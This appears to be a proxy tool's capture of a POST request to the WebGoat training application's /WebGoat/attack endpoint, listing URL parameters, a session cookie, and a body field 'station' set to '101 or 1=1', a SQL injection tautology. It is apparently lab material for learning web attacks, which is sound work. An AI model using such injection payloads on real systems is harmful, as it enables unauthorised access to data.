 Raw Params Headers Hex
POST request to /WebGoat/attack
Type Name Value
URL Screen 101829144
URL menu 1100
Cookie JSESSIONID F8EECA0D5DAFA7ECC9740BD1A4B84308
Body station 101 or 1=1
Body SUBMIT Go!